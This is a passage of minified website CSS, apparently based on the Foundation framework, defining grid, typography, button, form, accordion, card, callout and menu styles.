nowrap}.grid-y>.small-1{height:8.33333%}.grid-y>.small-2{height:16.66667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.33333%}.grid-y>.small-5{height:41.66667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.33333%}.grid-y>.small-8{height:66.66667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.33333%}.grid-y>.small-11{height:91.66667%}.cell .grid-y.grid-frame,.grid-y>.small-12{height:100%}.grid-margin-y,.grid-padding-y .grid-padding-y{margin-top:-.625rem;margin-bottom:-.625rem}.grid-padding-y>.cell{padding-top:.625rem;padding-bottom:.625rem}.grid-frame{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell-block,.cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.cell-block{overflow-x:auto;max-width:100%}.cell-block-y{overflow-y:auto;max-height:100%}.cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.grid-y.grid-frame{width:auto;overflow:hidden;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}.align-right,.align-right.vertical.menu>li>a{-ms-flex-pack:end;justify-content:flex-end}.align-center,.align-center.vertical.menu>li>a,.menu-centered>.menu{-ms-flex-pack:center;justify-content:center}.align-justify{-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-top{-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle,.menu.simple{-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch{-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.align-center-middle{-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-ms-flex-order:1;order:1}.small-order-2{-ms-flex-order:2;order:2}.small-order-3{-ms-flex-order:3;order:3}.small-order-4{-ms-flex-order:4;order:4}.small-order-5{-ms-flex-order:5;order:5}.small-order-6{-ms-flex-order:6;order:6}.flex-container,.menu.icon-bottom a,.menu.icon-left a,.menu.icon-right a,.menu.icon-top a,.menu.icons a{display:-ms-flexbox;display:flex}.flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink,.media-object-section{-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}ol,ul{margin-left:1.25rem}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-style:normal;font-weight:400;color:inherit;text-rendering:optimizeLegibility}.subheader,code,h1,label,select{font-weight:400}small{font-size:80%}.h1,.h2,.h3,.h4,.h5,.h6,.subheader,h1,h2,h3,h4,h5,h6{line-height:1.4}code,kbd{font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a;background-color:#e6e6e6}.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:0;color:#cacaca}.h1,h1{font-size:1.5rem}.button-group.large .button,.button.large,.h2,h2{font-size:1.25rem}.h3,h3{font-size:1.1875rem}.h4,h4{font-size:1.125rem}.h5,h5{font-size:1.0625rem}.h6,h6{font-size:1rem}dl,ol,ul{margin-bottom:1rem;list-style-position:outside;line-height:1.6}.content-price-new p,.error404 .page-content,.orbit-figure,.slicknav_menu .slicknav_no-text,figure,input+.switch-paddle,kbd,label{margin:0}a{background-color:transparent;-webkit-text-decoration-skip:objects;line-height:inherit;color:#1779ba}a:focus,a:hover{color:#1468a0}a img{border:0}hr{box-sizing:content-box;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}li{font-size:inherit}ul{list-style-type:disc}ol ol,ol ul,ul ol,ul ul{margin-left:1.25rem;margin-bottom:0}dl dt{margin-bottom:.3rem}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}cite{font-size:.8125rem;color:#8a8a8a}cite:before{content:"— "}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help}code{padding:.125rem .3125rem .0625rem;border:1px solid #cacaca}kbd{padding:.125rem .25rem 0}.button,select{font-family:inherit}.subheader{margin-top:.2rem;margin-bottom:.5rem;color:#8a8a8a}.button,[type=checkbox],[type=file],[type=radio]{margin:0 0 1rem}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ol.no-bullet,ul.no-bullet{margin-left:0;list-style:none}.staff-skills,.text-left{text-align:left}.menu.align-right.vertical li .submenu li,.text-right,.title-bar-right{text-align:right}.badge,.button,.button_price_serv,.form-span,.header-price,.info_can_we_do,.input-group-button,.input-group-label,.orbit-bullets,.porto_title,.price-form,.staff-name,.staff-position,.text-center,.title_we_are h2,.wpcf7-radio{text-align:center}.text-justify{text-align:justify}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*{background:0 0!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}.show-for-print{display:block!important}.hide-for-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print,th.show-for-print{display:table-cell!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #8a8a8a}thead{display:table-header-group}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.button{display:inline-block;padding:.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-size:.9rem;line-height:1;background-color:#1779ba;color:#fefefe}.button:focus,.button:hover{background-color:#14679e;color:#fefefe}.button-group.tiny .button,.button.tiny{font-size:.6rem}.breadcrumb_last,.button-group.small .button,.button.small,.istec-breadcrumb a{font-size:.75rem}.button.expanded{display:block;width:100%;margin-right:0;margin-left:0}.button-group.primary .button,.button.disabled,.button.disabled.primary,.button.disabled.primary:focus,.button.disabled.primary:hover,.button.disabled:focus,.button.disabled:hover,.button.primary,.button[disabled],.button[disabled].primary,.button[disabled].primary:focus,.button[disabled].primary:hover,.button[disabled]:focus,.button[disabled]:hover{background-color:#1779ba;color:#fefefe}.button-group.primary .button:focus,.button-group.primary .button:hover,.button.primary:focus,.button.primary:hover{background-color:#126195;color:#fefefe}.button-group.secondary .button,.button.disabled.secondary,.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button.secondary,.button[disabled].secondary,.button[disabled].secondary:focus,.button[disabled].secondary:hover{background-color:#767676;color:#fefefe}.button-group.secondary .button:focus,.button-group.secondary .button:hover,.button.secondary:focus,.button.secondary:hover{background-color:#5e5e5e;color:#fefefe}.button-group.success .button,.button.disabled.success,.button.disabled.success:focus,.button.disabled.success:hover,.button.success,.button[disabled].success,.button[disabled].success:focus,.button[disabled].success:hover{background-color:#3adb76;color:#0a0a0a}.button-group.success .button:focus,.button-group.success .button:hover,.button.success:focus,.button.success:hover{background-color:#22bb5b;color:#0a0a0a}.button-group.warning .button,.button.disabled.warning,.button.disabled.warning:focus,.button.disabled.warning:hover,.button.warning,.button[disabled].warning,.button[disabled].warning:focus,.button[disabled].warning:hover{background-color:#ffae00;color:#0a0a0a}.button-group.warning .button:focus,.button-group.warning .button:hover,.button.warning:focus,.button.warning:hover{background-color:#cc8b00;color:#0a0a0a}.button-group.alert .button,.button.alert,.button.disabled.alert,.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert,.button[disabled].alert:focus,.button[disabled].alert:hover{background-color:#cc4b37;color:#fefefe}.button-group.alert .button:focus,.button-group.alert .button:hover,.button.alert:focus,.button.alert:hover{background-color:#a53b2a;color:#fefefe}.button.disabled,.button.disabled.alert,.button.disabled.primary,.button.disabled.secondary,.button.disabled.success,.button.disabled.warning,.button[disabled],.button[disabled].alert,.button[disabled].primary,.button[disabled].secondary,.button[disabled].success,.button[disabled].warning,.slider.disabled,.slider[disabled]{opacity:.25;cursor:not-allowed}.button.hollow{border:1px solid #1779ba;color:#1779ba}.button.clear,.button.clear.disabled,.button.clear.disabled:focus,.button.clear.disabled:hover,.button.clear:focus,.button.clear:hover,.button.clear[disabled],.button.clear[disabled]:focus,.button.clear[disabled]:hover,.button.hollow,.button.hollow.disabled,.button.hollow.disabled:focus,.button.hollow.disabled:hover,.button.hollow:focus,.button.hollow:hover,.button.hollow[disabled],.button.hollow[disabled]:focus,.button.hollow[disabled]:hover{background-color:transparent}.button.clear.primary:focus,.button.clear.primary:hover,.button.clear:focus,.button.clear:hover,.button.hollow.primary:focus,.button.hollow.primary:hover,.button.hollow:focus,.button.hollow:hover{border-color:#0c3d5d;color:#0c3d5d}.button.hollow:focus.disabled,.button.hollow:focus[disabled],.button.hollow:hover.disabled,.button.hollow:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.hollow.primary{border:1px solid #1779ba;color:#1779ba}.button.hollow.primary:focus.disabled,.button.hollow.primary:focus[disabled],.button.hollow.primary:hover.disabled,.button.hollow.primary:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.hollow.secondary{border:1px solid #767676;color:#767676}.button.clear.secondary:focus,.button.clear.secondary:hover,.button.hollow.secondary:focus,.button.hollow.secondary:hover{border-color:#3b3b3b;color:#3b3b3b}.button.hollow.secondary:focus.disabled,.button.hollow.secondary:focus[disabled],.button.hollow.secondary:hover.disabled,.button.hollow.secondary:hover[disabled]{border:1px solid #767676;color:#767676}.button.hollow.success{border:1px solid #3adb76;color:#3adb76}.button.clear.success:focus,.button.clear.success:hover,.button.hollow.success:focus,.button.hollow.success:hover{border-color:#157539;color:#157539}.button.hollow.success:focus.disabled,.button.hollow.success:focus[disabled],.button.hollow.success:hover.disabled,.button.hollow.success:hover[disabled]{border:1px solid #3adb76;color:#3adb76}.button.hollow.warning{border:1px solid #ffae00;color:#ffae00}.button.clear.warning:focus,.button.clear.warning:hover,.button.hollow.warning:focus,.button.hollow.warning:hover{border-color:#805700;color:#805700}.button.hollow.warning:focus.disabled,.button.hollow.warning:focus[disabled],.button.hollow.warning:hover.disabled,.button.hollow.warning:hover[disabled]{border:1px solid #ffae00;color:#ffae00}.button.hollow.alert{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert:focus,.button.clear.alert:hover,.button.hollow.alert:focus,.button.hollow.alert:hover{border-color:#67251a;color:#67251a}.button.hollow.alert:focus.disabled,.button.hollow.alert:focus[disabled],.button.hollow.alert:hover.disabled,.button.hollow.alert:hover[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear{border:1px solid #1779ba;color:#1779ba}.button.clear:focus.disabled,.button.clear:focus[disabled],.button.clear:hover.disabled,.button.clear:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.clear,.button.clear.disabled,.button.clear:focus,.button.clear:focus.disabled,.button.clear:focus[disabled],.button.clear:hover,.button.clear:hover.disabled,.button.clear:hover[disabled],.button.clear[disabled]{border-color:transparent}.button.clear.primary{border:1px solid #1779ba;color:#1779ba}.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.clear.primary,.button.clear.primary.disabled,.button.clear.primary:focus,.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.button.clear.primary:hover,.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled],.button.clear.primary[disabled]{border-color:transparent}.button.clear.secondary{border:1px solid #767676;color:#767676}.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled]{border:1px solid #767676;color:#767676}.button.clear.secondary,.button.clear.secondary.disabled,.button.clear.secondary:focus,.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.button.clear.secondary:hover,.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled],.button.clear.secondary[disabled]{border-color:transparent}.button.clear.success{border:1px solid #3adb76;color:#3adb76}.button.clear.success:focus.disabled,.button.clear.success:focus[disabled],.button.clear.success:hover.disabled,.button.clear.success:hover[disabled]{border:1px solid #3adb76;color:#3adb76}.button.clear.success,.button.clear.success.disabled,.button.clear.success:focus,.button.clear.success:focus.disabled,.button.clear.success:focus[disabled],.button.clear.success:hover,.button.clear.success:hover.disabled,.button.clear.success:hover[disabled],.button.clear.success[disabled]{border-color:transparent}.button.clear.warning{border:1px solid #ffae00;color:#ffae00}.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled]{border:1px solid #ffae00;color:#ffae00}.button.clear.warning,.button.clear.warning.disabled,.button.clear.warning:focus,.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.button.clear.warning:hover,.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled],.button.clear.warning[disabled]{border-color:transparent}.button.clear.alert{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert,.button.clear.alert.disabled,.button.clear.alert:focus,.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.button.clear.alert:hover,.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled],.button.clear.alert[disabled]{border-color:transparent}.button.dropdown::after{width:0;height:0;border:.4em inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#fefefe transparent transparent;position:relative;top:.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow.primary::after,.button.dropdown.hollow::after{border-top-color:#1779ba}.button.dropdown.hollow.secondary::after{border-top-color:#767676}.button.dropdown.hollow.success::after{border-top-color:#3adb76}.button.dropdown.hollow.warning::after{border-top-color:#ffae00}.button.dropdown.hollow.alert::after{border-top-color:#cc4b37}.button.arrow-only::after{top:-.1em;float:none;margin-left:0}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{box-sizing:border-box;font-family:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=button],[type=submit],select{-webkit-appearance:none;-moz-appearance:none}[type=color]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=datetime]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:0;border:1px solid #8a8a8a;background-color:#fefefe;box-shadow:0 0 5px #cacaca;transition:box-shadow .5s,border-color .25s ease-in-out}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#cacaca}input::-moz-placeholder,textarea::-moz-placeholder{color:#cacaca}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#cacaca}input::placeholder,textarea::placeholder{color:#cacaca}input:disabled,input[readonly],select:disabled,textarea:disabled,textarea[readonly]{background-color:#e6e6e6;cursor:not-allowed}[type=button],[type=submit]{appearance:none;border-radius:0}[type=checkbox]+label,[type=radio]+label{display:inline-block;vertical-align:baseline;margin-left:.5rem;margin-right:1rem;margin-bottom:0}label>[type=checkbox],label>[type=radio]{margin-right:.5rem}label{font-size:.875rem;line-height:1.8;color:#0a0a0a}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#0a0a0a}.input-group{display:-ms-flexbox;display:flex;width:100%;margin-bottom:1rem;-ms-flex-align:stretch;align-items:stretch}.accordion-item:first-child>:first-child,.accordion-item:last-child>:last-child,.input-group>:first-child,.input-group>:last-child>*{border-radius:0}.input-group-button,.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label,.input-group-field,.input-group-label{margin:0;white-space:nowrap}.input-group-label{padding:0 1rem;border:1px solid #cacaca;background:#e6e6e6;color:#0a0a0a;white-space:nowrap;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-align:center;align-items:center}.form-error,.is-invalid-label{color:#cc4b37}.input-group-label:first-child{border-right:0}.input-group-label:last-child,.tabs-content.vertical{border-left:0}.input-group-field{border-radius:0;-ms-flex:1 1 0px;flex:1 1 0px;height:auto;min-width:0}.fieldset,select{border:1px solid #cacaca}.input-group-button{padding-top:0;padding-bottom:0;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto}.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label{height:auto;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;padding-top:0;padding-bottom:0;font-size:1rem}fieldset{margin:0;padding:0;border:0}.fieldset{margin:1.125rem 0;padding:1.25rem}.fieldset legend{margin:0 0 0 -.1875rem;padding:0 .1875rem}select{box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem 1.5rem .5rem .5rem;appearance:none;border-radius:0;background-color:#fefefe;font-size:1rem;line-height:1.5;color:#0a0a0a;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;transition:box-shadow .5s,border-color .25s ease-in-out}@media screen and (min-width:0\0){select{background-image:url([data-uri])}}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:#f9ecea}.is-invalid-input:not(:focus)::-webkit-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::-moz-placeholder{color:#cc4b37}.is-invalid-input:not(:focus):-ms-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:700}.accordion{margin-left:0;background:#fefefe}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-title{display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.75rem;line-height:1;color:#1779ba}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0}.accordion-title:focus,.accordion-title:hover{background-color:#e6e6e6}.accordion-title::before{position:absolute;top:50%;right:1rem;margin-top:-.5rem;content:"+"}.is-active>.accordion-title::before{content:"\2013"}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#0a0a0a}.badge,.badge.primary,.label.primary,.menu .active>a,.menu .is-active>a{background:#1779ba;color:#fefefe}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.accordion-menu .is-accordion-submenu a,.accordion-menu a,.drilldown .is-drilldown-submenu a,.dropdown .is-dropdown-submenu a,.dropdown.menu a{padding:.7rem 1rem}.accordion-menu .nested.is-accordion-submenu,.menu.nested{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu,.menu.align-right .nested{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a::after{left:auto;right:1rem}.accordion-menu.align-right .is-accordion-submenu-parent>a::after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded=true]>a::after{-ms-transform:rotate(180deg);transform:rotate(180deg);-ms-transform-origin:50% 50%;transform-origin:50% 50%}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;cursor:pointer;width:40px;height:40px}.submenu-toggle::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded=true]::after{-ms-transform:scaleY(-1);transform:scaleY(-1);-ms-transform-origin:50% 50%;transform-origin:50% 50%}.show-for-sr,.show-on-focus,.submenu-toggle-text{position:absolute!important;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.badge{display:inline-block;min-width:2.1em;padding:.3em;border-radius:50%;font-size:.6rem}.badge.secondary,.label.secondary{background:#767676;color:#fefefe}.badge.success,.label.success{background:#3adb76;color:#0a0a0a}.badge.warning,.label.warning{background:#ffae00;color:#0a0a0a}.badge.alert,.label.alert{background:#cc4b37;color:#fefefe}.breadcrumbs{margin:0 0 1rem;list-style:none}.breadcrumbs::after,.breadcrumbs::before,.button-group::after,.button-group::before,.clearfix::after,.clearfix::before,.pagination::after,.pagination::before,.tabs::after,.tabs::before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.breadcrumbs li{float:left;font-size:.6875rem;color:#0a0a0a;cursor:default}.breadcrumbs li:not(:last-child)::after{position:relative;margin:0 .75rem;opacity:1;content:"/";color:#cacaca}.breadcrumbs a,.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{color:#1779ba}.breadcrumbs a:hover,.cities-article:hover,.page_contact ul li a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#cacaca;cursor:not-allowed}.button-group{margin-bottom:1rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch}.button-group .button{margin:0 1px 1px 0;font-size:.9rem;-ms-flex:0 0 auto;flex:0 0 auto}.button-group .button:last-child{margin-right:0}.button-group.stacked,.button-group.stacked-for-medium,.button-group.stacked-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}.button-group.stacked .button,.button-group.stacked-for-medium .button,.button-group.stacked-for-small .button{-ms-flex:0 0 100%;flex:0 0 100%}.button-group.stacked .button:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-small .button:last-child,.callout>:last-child,.card-divider>:last-child,.card-section>:last-child,.card>:last-child,.item:last-child,.media-object-section>:last-child,.menu a,.menu button,.menu input,.menu select,.reveal>:last-child{margin-bottom:0}.card{display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-positive:1;flex-grow:1;margin-bottom:1rem;border:1px solid #e6e6e6;border-radius:0;background:#fefefe;overflow:hidden;color:#0a0a0a}.card-divider{-ms-flex:0 1 auto;flex:0 1 auto;display:flex;padding:1rem;background:#e6e6e6}.card-section{-ms-flex:1 0 auto;flex:1 0 auto;padding:1rem}.card-image{min-height:1px}.callout{position:relative;margin:0 0 1rem;padding:1rem;border:1px solid rgba(10,10,10,.25);border-radius:0;background-color:#fff;color:#0a0a0a}.callout>:first-child{margin-top:0}.callout.primary{background-color:#d7ecfa;color:#0a0a0a}.callout.secondary{background-color:#eaeaea;color:#0a0a0a}.callout.success{background-color:#e1faea;color:#0a0a0a}.callout.warning{background-color:#fff3d9;color:#0a0a0a}.callout.alert{background-color:#f7e4e1;color:#0a0a0a}.callout.small{padding:.5rem}.callout.large{padding:3rem}.close-button{position:absolute;color:#8a8a8a;cursor:pointer}.close-button:focus,.close-button:hover{color:#0a0a0a}.close-button.small{right:.66rem;top:.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:.5rem;font-size:2em;line-height:1}.menu{padding:0;margin:0;list-style:none;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact_form_footer br,.error404 footer,.menu-language-container,.no-js .dropdown.menu ul,.no-js [data-responsive-menu] ul,.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled,.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn,.slicknav_menu,input:checked+label>.switch-inactive{display:none}.menu .button,.menu a{line-height:1;text-decoration:none;display:block;padding:.7rem 1rem}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.simple li+li{margin-left:1rem}.menu.simple a,.reveal.collapse,.tabs.simple>li>a{padding:0}.menu.icon-left li a,.menu.icon-right li a{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a i,.menu.icon-left li a img,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a i,.menu.icon-right li a img,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-bottom li a,.menu.icon-top li a{-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a i,.menu.icon-bottom li a img,.menu.icon-bottom li a svg,.menu.icon-top li a i,.menu.icon-top li a img,.menu.icon-top li a svg{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu-centered>.menu li .submenu li,.menu.align-center li .submenu li,.menu.align-left,.menu.align-right li .submenu li{-ms-flex-pack:start;justify-content:flex-start}.menu.align-right li{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right.vertical li{display:block;text-align:right}.menu-centered>.menu li,.menu.align-center li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.menu .menu-text{padding:.7rem 1rem;font-weight:700;line-height:1;color:inherit}.menu-icon,.menu-icon.dark{position:relative;display:inline-block;width:20px;height:16px;cursor:pointer}.label,.pagination .current{cursor:default;color:#fefefe}.menu-icon.dark::after,.menu-icon::after{position:absolute;left:0;height:2px;top:0;width:100%;display:block;content:""}.menu-icon::after{background:#fefefe;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe}.menu-icon:hover::after{background:#cacaca;box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca}.menu-icon.dark::after{background:#0a0a0a;box-shadow:0 7px 0 #0a0a0a,0 14px 0 #0a0a0a}.menu-icon.dark:hover::after{background:#8a8a8a;box-shadow:0 7px 0 #8a8a8a,0 14px 0 #8a8a8a}.is-drilldown,.off-canvas-wrapper{position:relative;overflow:hidden}.is-drilldown.animate-height{transition:height .5s}.drilldown a{padding:.7rem 1rem;background:#fefefe}.drilldown .is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform .15s linear}.drilldown .is-drilldown-submenu.is-active{z-index:1;display:block;-ms-transform:translateX(-100%);transform:translateX(-100%)}.drilldown .is-drilldown-submenu.is-closing,.slide-out-right.mui-leave.mui-leave-active{-ms-transform:translateX(100%);transform:translateX(100%)}.drilldown .drilldown-submenu-cover-previous{min-height:100%}.drilldown .is-drilldown-submenu-parent>a::after{position:absolute;top:50%;margin-top:-6px;right:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.drilldown.align-left .is-drilldown-submenu-parent>a::after{left:auto;right:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.drilldown.align-right .is-drilldown-submenu-parent>a::after{right:auto;left:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.drilldown .js-drilldown-back>a::before{width:0;height:0;border:6px 